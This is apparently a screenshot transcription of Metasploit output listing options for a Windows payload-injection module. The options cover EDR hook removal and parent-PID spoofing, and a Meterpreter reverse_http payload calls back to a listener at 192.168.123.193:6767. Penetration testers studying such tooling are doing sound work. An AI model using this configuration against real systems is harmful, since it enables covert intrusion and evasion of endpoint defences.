 msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID s
poofing)
SESSION 1 yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.123.193 yes The local listener hostname
LPORT 6767 yes The local listener port
LURI no The HTTP Path